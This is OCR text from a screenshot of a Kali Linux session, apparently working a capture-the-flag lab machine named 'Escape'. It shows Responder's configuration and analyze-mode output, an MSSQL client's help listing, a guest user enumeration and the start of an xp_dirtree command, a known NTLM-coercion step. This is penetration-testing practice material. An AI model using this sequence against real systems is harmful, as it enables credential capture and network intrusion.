 File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 10.10.14.150 13:15
root@kali: ~/Escape
root@kali: ~/Escape vpn root@kali: /opt/tools/privesc
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-BZ7GLAKT5GY]
Responder Domain Name [W2QN.LOCAL]
Responder DCE-RPC Port [46167]
[+] Listening for events...
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (10.10.14.150) is not on the same subnet than the DNS server (192.168.208.2).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
! {cmd} - executes a local shell cmd
upload {from} {to} - uploads file {from} to the SQLServer host {to}
show_query - show query
mask_query - mask query
SQL (PublicUser guest@msdb)> enum_users;
UserName RoleName LoginName DefDBName DefSchemaName UserID SID
dbo db_owner sa master dbo b'1 ' b'01'
guest public NULL NULL guest b'2 ' b'00'
INFORMATION_SCHEMA public NULL NULL NULL b'3 ' NULL
sys public NULL NULL NULL b'4 ' NULL
SQL (PublicUser guest@msdb)> xp_dirtree
o return to your computer, move the mouse pointer outside or press Ctrl+Alt.